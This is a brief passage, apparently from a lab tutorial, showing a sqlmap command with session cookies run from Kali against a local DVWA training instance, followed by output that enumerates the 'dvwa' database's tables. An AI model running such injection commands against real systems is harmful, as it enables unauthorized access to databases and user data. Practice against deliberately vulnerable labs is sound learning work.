 sudo sqlmap -u
"http://192.168.37.128/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit" --
cookie="security=low; dbx-postmeta=grabit=0-,1-,2-,3-,4-,5-,6-
&advancedstuff=0-,1-,2-; acopendivids=swingset,jotto,phpbb2,redmine;
acgroupswithpersist=nada; PHPSESSID=frk0080d9gk1f5or3vdopo57q4" --random-
agent --keep-alive --timeout 100 -D dvwa --tables
┌──(kali㉿kali)-[~]
└─$ sudo sqlmap -u "http://192.168.37.128/dvwa/vulnerabilities/sqli/?id=1
&Submit=Submit" --cookie="security=low; dbx-postmeta=grabit=0-,1-,2-,3-,4
-,5-,6-&advancedstuff=0-,1-,2-; acopendivids=swingset,jotto,phpbb2,redmin
e; acgroupswithpersist=nada; PHPSESSID=frk0080d9gk1f5or3vdopo57q4" --rand
om-agent --keep-alive --timeout 100 -D dvwa --tables
{1.6.10#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior
--tables Enumerate DBMS database tables
The output will be as shown below where we can see 2 tables under the dvwa database:
[23:22:32] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 10.04 (Lucid Lynx)
web application technology: PHP 5.3.2, Apache 2.2.14
back-end DBMS: MySQL ≥ 5.0
[23:22:32] [INFO] fetching tables for database: 'dvwa'
[23:22:32] [WARNING] reflective value(s) found and filtering out
Database: dvwa
[2 tables]
+-----------+
| guestbook |
| users |
+-----------+